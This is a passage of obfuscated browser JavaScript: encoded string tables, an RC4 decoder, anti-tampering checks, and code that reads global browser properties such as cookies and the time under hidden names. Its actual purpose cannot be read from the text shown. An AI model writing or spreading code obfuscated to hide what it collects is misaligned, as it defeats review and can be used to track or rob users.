7\x63\x3d','\x55\x31\x6f\x4d\x50\x58\x6e\x43\x68\x30\x4d\x3d','\x77\x70\x33\x43\x73\x42\x6e\x44\x69\x73\x4b\x71\x44\x77\x3d\x3d','\x49\x4d\x4f\x2b\x77\x72\x55\x3d','\x77\x72\x7a\x43\x6e\x56\x49\x3d','\x77\x36\x41\x4d\x77\x34\x45\x3d','\x77\x6f\x33\x43\x6b\x4d\x4b\x77\x77\x70\x77\x42\x77\x6f\x6f\x3d','\x77\x71\x78\x6f\x77\x36\x45\x3d','\x77\x72\x58\x44\x67\x46\x63\x3d','\x77\x36\x7a\x43\x6f\x38\x4b\x56\x77\x36\x50\x44\x6b\x4d\x4b\x2f\x53\x63\x4b\x47\x77\x34\x62\x44\x74\x73\x4f\x53\x77\x35\x37\x44\x71\x38\x4b\x45\x77\x72\x62\x43\x72\x51\x3d\x3d','\x52\x73\x4b\x76\x77\x37\x37\x44\x71\x4d\x4b\x71\x77\x36\x33\x44\x70\x4d\x4b\x53','\x77\x70\x7a\x44\x69\x45\x6b\x3d','\x77\x71\x6a\x43\x75\x38\x4b\x41\x77\x37\x49\x3d','\x77\x72\x72\x44\x76\x48\x51\x6d\x4a\x67\x42\x30\x43\x73\x4f\x73','\x51\x4d\x4f\x71\x65\x4d\x4f\x50\x77\x35\x42\x31','\x57\x56\x34\x4a\x50\x32\x72\x43\x69\x55\x66\x44\x68\x63\x4f\x53\x77\x72\x7a\x43\x75\x63\x4b\x37\x46\x4d\x4f\x67\x49\x56\x34\x3d','\x50\x63\x4b\x48\x58\x6e\x35\x39','\x77\x35\x6a\x43\x6c\x6c\x4c\x44\x73\x63\x4f\x6b\x77\x37\x30\x3d','\x77\x35\x55\x44\x48\x51\x62\x43\x75\x38\x4b\x6e\x77\x72\x48\x44\x68\x47\x72\x44\x6d\x30\x37\x44\x71\x58\x58\x44\x67\x67\x64\x75\x53\x41\x3d\x3d','\x77\x70\x72\x43\x73\x63\x4b\x31\x49\x51\x77\x3d','\x62\x6c\x62\x43\x70\x51\x39\x75\x77\x35\x44\x44\x6a\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x41\x48\x44\x68\x4d\x4b\x35\x42\x73\x4b\x78\x54\x32\x45\x44\x44\x38\x4f\x41\x5a\x6e\x37\x43\x6c\x63\x4f\x43\x77\x34\x6f\x78\x45\x63\x4b\x2f\x4d\x4d\x4b\x46\x5a\x4d\x4b\x74\x77\x70\x59\x72\x42\x77\x3d\x3d','\x52\x78\x72\x44\x74\x6c\x54\x43\x75\x41\x3d\x3d','\x46\x31\x48\x44\x67\x41\x3d\x3d','\x77\x70\x48\x43\x6d\x63\x4b\x72\x77\x70\x77\x63\x77\x6f\x7a\x43\x67\x51\x3d\x3d','\x77\x72\x6a\x44\x75\x47\x77\x6f\x4e\x51\x6b\x3d','\x77\x71\x62\x44\x72\x30\x48\x44\x76\x41\x6b\x72\x77\x34\x30\x76\x42\x38\x4f\x68\x46\x42\x72\x43\x6a\x38\x4f\x7a\x77\x35\x77\x30\x77\x36\x56\x6d','\x77\x6f\x6a\x43\x6e\x4d\x4f\x66\x77\x36\x37\x43\x74\x67\x3d\x3d','\x77\x35\x33\x43\x72\x73\x4f\x39\x77\x6f\x55\x69\x77\x34\x38\x6d\x58\x77\x3d\x3d','\x57\x56\x34\x4a\x50\x32\x72\x43\x69\x55\x66\x44\x68\x63\x4f\x53\x77\x72\x7a\x43\x75\x4d\x4b\x37\x47\x4d\x4f\x67\x50\x45\x56\x7a\x46\x77\x77\x3d','\x77\x70\x6c\x2b\x77\x6f\x37\x44\x6b\x63\x4b\x42','\x77\x35\x72\x43\x70\x38\x4f\x2b\x77\x70\x55\x32\x77\x34\x6b\x69\x56\x31\x34\x3d','\x77\x72\x6a\x44\x6f\x6c\x62\x44\x6f\x51\x67\x6c\x77\x34\x73\x74','\x41\x38\x4f\x39\x5a\x63\x4f\x41\x77\x70\x62\x44\x73\x63\x4f\x63\x49\x4d\x4f\x50\x5a\x32\x45\x59\x77\x36\x44\x43\x76\x6a\x46\x70\x4a\x67\x3d\x3d','\x77\x71\x44\x43\x6c\x73\x4b\x71\x77\x70\x49\x44\x77\x6f\x66\x43\x71\x73\x4b\x4d\x77\x36\x2f\x43\x72\x63\x4f\x76\x48\x73\x4f\x64','\x77\x72\x39\x78\x4c\x73\x4b\x32\x77\x34\x59\x57','\x51\x38\x4b\x30\x77\x72\x33\x43\x70\x4d\x4b\x74\x77\x6f\x72\x43\x71\x38\x4f\x44\x4d\x41\x3d\x3d','\x4f\x63\x4f\x77\x53\x79\x77\x54\x61\x77\x3d\x3d','\x77\x70\x66\x44\x76\x6c\x2f\x44\x74\x41\x41\x2b\x77\x35\x59\x74','\x65\x73\x4f\x2b\x58\x63\x4b\x37\x44\x79\x59\x3d','\x4b\x4d\x4b\x48\x58\x6d\x64\x49\x4c\x54\x4c\x44\x6c\x78\x52\x64\x59\x77\x3d\x3d','\x77\x35\x34\x61\x41\x68\x7a\x43\x71\x4d\x4b\x31','\x77\x37\x72\x44\x6e\x38\x4f\x63\x77\x35\x7a\x44\x72\x46\x55\x3d','\x77\x6f\x6e\x43\x71\x4d\x4b\x77\x4a\x78\x31\x56','\x4a\x63\x4f\x70\x54\x44\x73\x43\x59\x41\x3d\x3d','\x46\x54\x38\x44\x47\x38\x4f\x76\x4d\x51\x3d\x3d','\x4a\x4d\x4b\x57\x56\x33\x6c\x35','\x55\x63\x4b\x70\x77\x72\x62\x43\x76\x4d\x4b\x77\x77\x6f\x30\x3d','\x42\x38\x4f\x39\x77\x70\x55\x3d','\x77\x70\x76\x43\x68\x63\x4f\x61\x77\x36\x6a\x43\x70\x38\x4f\x4b','\x43\x4d\x4b\x74\x4a\x52\x45\x47\x77\x72\x77\x3d','\x59\x43\x52\x51\x4e\x57\x76\x44\x74\x41\x3d\x3d','\x65\x63\x4b\x66\x77\x34\x54\x44\x6b\x73\x4f\x48\x46\x43\x50\x43\x74\x73\x4f\x58','\x48\x73\x4b\x30\x4b\x67\x4d\x41\x77\x71\x59\x3d','\x4a\x63\x4f\x30\x48\x79\x54\x44\x6c\x58\x46\x43\x77\x71\x6f\x70\x4a\x46\x6c\x68','\x55\x6b\x63\x57\x4a\x58\x6e\x43\x6d\x77\x3d\x3d','\x77\x34\x55\x38\x50\x47\x34\x34\x48\x6e\x66\x43\x75\x38\x4f\x41\x77\x35\x4d\x54','\x44\x4d\x4f\x69\x77\x6f\x72\x43\x73\x79\x51\x78\x77\x36\x2f\x43\x6d\x57\x66\x44\x73\x47\x66\x44\x70\x32\x4d\x3d','\x4c\x73\x4b\x65\x57\x33\x68\x73\x4e\x67\x3d\x3d','\x77\x6f\x58\x43\x6d\x73\x4b\x7a\x77\x72\x6f\x41\x77\x70\x62\x43\x6e\x63\x4b\x75\x77\x36\x7a\x43\x73\x38\x4f\x6a\x45\x73\x4f\x48\x48\x6d\x2f\x44\x74\x6b\x44\x44\x67\x73\x4b\x66\x77\x71\x4e\x38\x77\x34\x44\x43\x67\x41\x3d\x3d','\x77\x70\x78\x70\x77\x34\x74\x4c\x58\x63\x4f\x4d','\x55\x48\x58\x43\x73\x43\x31\x71\x77\x35\x50\x44\x67\x38\x4f\x77\x54\x63\x4f\x62\x77\x35\x37\x43\x71\x73\x4f\x62\x47\x58\x58\x44\x67\x6b\x37\x44\x6b\x38\x4b\x77\x77\x72\x74\x65\x4b\x41\x3d\x3d','\x77\x71\x66\x43\x72\x4d\x4b\x41\x77\x36\x2f\x44\x71\x73\x4f\x34','\x77\x71\x7a\x44\x6f\x56\x54\x44\x6f\x41\x4d\x76\x77\x35\x63\x30\x57\x38\x4b\x51\x4f\x77\x48\x43\x69\x38\x4f\x6c\x77\x35\x34\x70\x77\x37\x35\x39\x77\x37\x48\x43\x6b\x4d\x4f\x72\x77\x36\x76\x43\x72\x6a\x4d\x38\x53\x54\x38\x55\x57\x73\x4b\x56','\x77\x6f\x2f\x44\x6e\x58\x58\x43\x6a\x38\x4f\x56\x77\x72\x6f\x47\x43\x73\x4b\x4d\x77\x37\x44\x43\x74\x47\x74\x58\x77\x70\x74\x7a\x61\x6d\x49\x50\x4a\x4d\x4f\x54\x77\x6f\x63\x3d','\x77\x71\x62\x43\x75\x38\x4b\x4b\x77\x36\x6e\x44\x73\x38\x4f\x75\x77\x70\x68\x2f\x77\x70\x67\x48\x47\x63\x4b\x39\x41\x73\x4b\x74\x65\x52\x6e\x43\x71\x4d\x4f\x62\x77\x35\x4e\x77\x77\x70\x6e\x44\x76\x32\x6e\x43\x67\x56\x67\x5a\x50\x57\x49\x50\x77\x71\x4c\x44\x70\x52\x49\x71\x77\x36\x54\x44\x75\x73\x4f\x55\x63\x77\x3d\x3d','\x44\x63\x4f\x31\x77\x6f\x37\x43\x67\x53\x55\x32','\x62\x38\x4b\x46\x56\x6d\x68\x48\x4a\x43\x44\x44\x6e\x51\x70\x55\x59\x67\x6e\x43\x75\x6a\x49\x69\x77\x35\x4a\x43\x77\x71\x50\x43\x6a\x63\x4b\x4b\x53\x48\x49\x79\x77\x36\x2f\x43\x68\x46\x48\x44\x74\x43\x6b\x3d','\x77\x35\x33\x43\x73\x4d\x4f\x7a\x77\x70\x49\x68\x77\x35\x4d\x6e\x48\x46\x6f\x6a\x51\x38\x4f\x6b\x4c\x30\x44\x43\x6c\x41\x3d\x3d','\x77\x34\x6a\x43\x75\x73\x4f\x31\x77\x6f\x49\x77\x77\x35\x4d\x3d','\x77\x71\x78\x73\x4e\x63\x4b\x32\x77\x35\x73\x4b\x77\x34\x34\x3d','\x4c\x4d\x4b\x4b\x58\x57\x6c\x35\x4b\x58\x33\x44\x69\x77\x56\x44\x65\x77\x48\x43\x75\x79\x49\x3d','\x61\x63\x4b\x31\x77\x72\x42\x4c\x61\x78\x44\x43\x6c\x41\x3d\x3d','\x4f\x38\x4f\x6b\x54\x54\x30\x47\x64\x46\x37\x44\x6a\x4d\x4b\x48\x54\x4d\x4f\x6b\x77\x6f\x76\x44\x68\x38\x4f\x39','\x77\x71\x33\x44\x74\x6c\x37\x44\x70\x68\x6f\x35','\x77\x6f\x6c\x6a\x77\x34\x31\x62\x54\x4d\x4f\x4d\x77\x6f\x77\x3d','\x77\x72\x45\x4c\x77\x6f\x4c\x44\x74\x6b\x6f\x34\x77\x37\x4a\x78\x59\x52\x62\x43\x76\x41\x3d\x3d','\x77\x34\x76\x43\x69\x31\x58\x44\x70\x73\x4f\x2f\x77\x37\x77\x3d','\x4c\x73\x4f\x74\x55\x79\x6f\x4f\x61\x68\x58\x43\x6c\x4d\x4f\x53\x52\x63\x4f\x30\x77\x34\x6e\x43\x6e\x51\x3d\x3d','\x77\x70\x6a\x43\x69\x73\x4f\x77','\x77\x72\x31\x6c\x4b\x4d\x4b\x6e\x77\x35\x4d\x4a\x77\x37\x54\x43\x69\x7a\x35\x6b\x77\x37\x6e\x43\x70\x51\x76\x44\x75\x63\x4f\x59\x77\x35\x42\x54\x77\x6f\x59\x3d','\x5a\x77\x6f\x6e\x77\x35\x72\x44\x72\x51\x3d\x3d','\x4b\x73\x4f\x4e\x65\x41\x3d\x3d','\x77\x71\x62\x43\x71\x63\x4b\x61\x77\x36\x6e\x44\x6b\x63\x4b\x6e\x45\x38\x4f\x53\x77\x34\x7a\x44\x6b\x38\x4f\x48\x77\x34\x44\x44\x74\x38\x4b\x4c\x77\x71\x58\x44\x6f\x41\x49\x3d','\x4a\x33\x4d\x47\x77\x34\x77\x54','\x44\x38\x4b\x6a\x45\x41\x51\x47\x77\x72\x7a\x43\x71\x38\x4b\x72','\x77\x70\x64\x77\x77\x35\x52\x52\x54\x73\x4f\x65\x77\x6f\x76\x44\x70\x38\x4b\x5a\x77\x71\x62\x43\x67\x54\x2f\x44\x71\x47\x6a\x44\x71\x6b\x62\x44\x76\x4d\x4f\x37','\x77\x70\x54\x43\x72\x52\x37\x44\x6e\x73\x4b\x71\x46\x41\x3d\x3d','\x77\x6f\x78\x76\x77\x70\x66\x44\x70\x38\x4b\x49\x42\x68\x2f\x43\x68\x77\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x34bbb4={'\x70\x42\x64':function _0x4a9c2b(_0x1de008,_0x33afed){return _0x1de008(_0x33afed);},'\x59\x79\x67':function _0x1fd1fc(_0x5b7c22,_0x2168b2){return _0x5b7c22<_0x2168b2;},'\x45\x5a\x49':function _0x293800(_0x41ce9d){return _0x41ce9d();},'\x6e\x78\x78':function _0xbceec1(_0x27a148,_0x4b71d1){return _0x27a148+_0x4b71d1;},'\x5a\x6e\x51':function _0x1646a8(_0x17c899,_0x3641ac){return _0x17c899===_0x3641ac;},'\x61\x57\x50':function _0x419cb6(_0x6381dc,_0x40d694){return _0x6381dc%_0x40d694;},'\x5a\x77\x57':function _0x1c3855(_0x36c696,_0x39cf37){return _0x36c696>_0x39cf37;},'\x61\x56\x4e':function _0x2a0a4f(_0x23896f,_0x1f3a38){return _0x23896f-_0x1f3a38;},'\x54\x4a\x57':function _0x5a1855(_0x431dd2){return _0x431dd2();},'\x4f\x71\x66':function _0x47834a(_0x10aea3,_0x1d9cc0){return _0x10aea3!==_0x1d9cc0;},'\x52\x74\x4d':function _0x509ace(_0x3b43d8,_0x157bd1){return _0x3b43d8+_0x157bd1;},'\x57\x54\x57':function _0x3a8d2c(_0xd11156,_0x3e6376){return _0xd11156(_0x3e6376);},'\x67\x4f\x4c':function _0x1c8310(_0x3f3347,_0x1a61aa){return _0x3f3347(_0x1a61aa);},'\x75\x44\x55':function _0x1af680(_0x4771bf,_0x47f140){return _0x4771bf===_0x47f140;},'\x46\x4e\x66':function _0x4134dc(_0x542979,_0x3d815d){return _0x542979+_0x3d815d;},'\x6c\x78\x4d':function _0x1ddb3d(_0xfc4585,_0x31577c){return _0xfc4585+_0x31577c;},'\x67\x65\x62':function _0x53321e(_0x45a751,_0x4b89b6){return _0x45a751+_0x4b89b6;},'\x54\x62\x56':function _0x3c32fc(_0x1abe72,_0x2867a2){return _0x1abe72>_0x2867a2;},'\x76\x43\x7a':function _0xd5083f(_0x338e65,_0x12c653){return _0x338e65===_0x12c653;},'\x41\x52\x58':function _0x16bf0c(_0x414204,_0x5425e4){return _0x414204(_0x5425e4);},'\x6c\x69\x57':function _0x2ae1b0(_0x1d65fd,_0x4c2163){return _0x1d65fd<_0x4c2163;},'\x7a\x6e\x74':function _0x407e77(_0x31bb57,_0xf4bc8b){return _0x31bb57(_0xf4bc8b);},'\x72\x6d\x68':function _0x3d5944(_0x583ee7,_0x169840){return _0x583ee7+_0x169840;},'\x7a\x72\x63':function _0x179c40(_0x423d22,_0x343b6e){return _0x423d22==_0x343b6e;},'\x48\x73\x52':function _0x32c656(_0x341d66,_0xb1051e){return _0x341d66(_0xb1051e);},'\x4a\x69\x4b':function _0x46695d(_0x33e2d7,_0x3ad70a){return _0x33e2d7===_0x3ad70a;},'\x6c\x61\x4e':function _0x22fda1(_0x4bbbce,_0x1822a7){return _0x4bbbce+_0x1822a7;},'\x4f\x71\x47':function _0x3f106a(_0x4c2297,_0x41795c){return _0x4c2297+_0x41795c;},'\x55\x79\x43':function _0x2dce92(_0xc1761d,_0x4ebc24){return _0xc1761d(_0x4ebc24);},'\x65\x42\x55':function _0x1a375a(_0xb7669d,_0x543f0a){return _0xb7669d+_0x543f0a;},'\x4c\x4a\x4b':function _0x5ca2bf(_0x5dbdbc){return _0x5dbdbc();},'\x76\x45\x5a':function _0x47fc82(_0x511e86,_0x7333c5){return _0x511e86==_0x7333c5;},'\x4b\x52\x75':function _0x54a5e5(_0x1265ef,_0x111dda){return _0x1265ef==_0x111dda;},'\x58\x71\x4a':function _0x2119d5(_0x2dcb46,_0x376d0f){return _0x2dcb46!==_0x376d0f;},'\x50\x51\x75':function _0x4cddb0(_0x1db1f6,_0x198bb8){return _0x1db1f6==_0x198bb8;},'\x6a\x76\x70':function _0xf90c45(_0x3be74b,_0x320f13){return _0x3be74b!==_0x320f13;},'\x48\x61\x63':function _0x15370a(_0x5cff99){return _0x5cff99();},'\x58\x65\x49':function _0x10d4f6(_0x96633c,_0x1b260d){return _0x96633c+_0x1b260d;},'\x42\x75\x53':function _0x2e1216(_0x407c94,_0x31684e){return _0x407c94(_0x31684e);},'\x47\x5a\x55':function _0x1707f2(_0x52394a,_0x3457c2){return _0x52394a+_0x3457c2;},'\x46\x63\x49':function _0x36afec(_0x457cb0,_0x48e1a8){return _0x457cb0+_0x48e1a8;},'\x61\x62\x6d':function _0x338c1c(_0x27df97,_0x42294e){return _0x27df97(_0x42294e);},'\x4e\x62\x6c':function _0x5b1e4c(_0x274a67,_0x2f20f6){return _0x274a67+_0x2f20f6;}};var _0x32ba48=this[_0xd528('0x0', '\x30\x6f\x34\x34')];var _0x4d2136=_0x32ba48[_0xd528('0x1', '\x31\x24\x6f\x58')];var _0xc8aee7='';var _0x1e98cf='';if(_0x34bbb4[_0xd528('0x2', '\x28\x28\x4c\x21')](typeof _0x32ba48[_0xd528('0x3', '\x51\x41\x55\x52')],_0xd528('0x4', '\x6a\x5e\x67\x31'))){_0xc8aee7=_0x32ba48[_0xd528('0x5', '\x6a\x6b\x6b\x5e')];_0x1e98cf=_0xc8aee7[_0xd528('0x6', '\x59\x39\x4f\x70')];}var _0xacebc3=_0x32ba48[_0xd528('0x7', '\x4b\x74\x6e\x78')];var _0x2d3afc=_0x32ba48[_0xd528('0x8', '\x6a\x6b\x6b\x5e')];var _0x4b6d00=new _0x32ba48[_0xd528('0x9', '\x71\x6b\x6c\x78')]()[_0xd528('0xa', '\x31\x24\x6f\x58')]();var _0x41c0b4='';function _0x40c36f(_0x584d37){var _0x48adef={'\x6d\x50\x4b':function _0x5be944(_0x28d191,_0x28b214){return _0x28d191<_0x28b214;},'\x55\x66\x76':function _0x1832bd(_0xd967db,_0x38cc1b){return _0xd967db|_0x38cc1b;},'\x4f\x46\x50':function _0x5d422a(_0x658203,_0x3d0ff5){return _0x658203<<_0x3d0ff5;},'\x5a\x5a\x4b':function _0x525c95(_0x2e6286,_0x2f31d8){return _0x2e6286&_0x2f31d8;},'\x4e\x57\x62':function _0x39a83d(_0x3cf369,_0x43b6f5){return _0x3cf369>>_0x43b6f5;},'\x59\x59\x57':function _0x53fe2e(_0x284702,_0x50ad83){return _0x284702>>_0x50ad83;},'\x61\x53\x55':function _0x51a495(_0x20b05f,_0x366405){return _0x20b05f&_0x366405;},'\x5a\x6d\x44':function _0xb09998(_0x3a5a6d,_0x21c7e8){return _0x3a5a6d&_0x21c7e8;},'\x46\x66\x46':function _0x160d85(_0x225c40,_0x476b5b){return _0x225c40==_0x476b5b;},'\x5a\x47\x43':function _0x1bdb1c(_0x2c908e,_0x40048c){return _0x2c908e>>_0x40048c;},'\x54\x5a\x50':function _0x2a2015(_0x2e3193,_0x34c887){return _0x2e3193<<_0x34c887;},'\x4d\x77\x4d':function _0x38f7b5(_0x23f986,_0x15e601){return _0x23f986&_0x15e601;},'\x69\x70\x61':function _0x28fe95(_0x264d38,_0x580063){return _0x264d38==_0x580063;},'\x54\x56\x70':function _0x2ee0b1(_0x4b38b1,_0x1feb39){return _0x4b38b1|_0x1feb39;},'\x78\x55\x43':function _0x2be271(_0x33e624,_0xb85c31){return _0x33e624&_0xb85c31;},'\x69\x6d\x64':function _0x2e4d50(_0x1ad1a2,_0x225a9d){return _0x1ad1a2<<_0x225a9d;}};var 